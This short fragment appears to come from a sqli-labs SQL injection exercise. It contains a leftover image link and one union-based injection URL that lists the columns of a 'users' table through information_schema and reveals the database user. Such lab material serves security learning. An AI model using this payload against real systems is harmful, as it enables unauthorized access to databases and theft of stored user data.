 /Less-1/?id=-2'union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' ) ,user();--+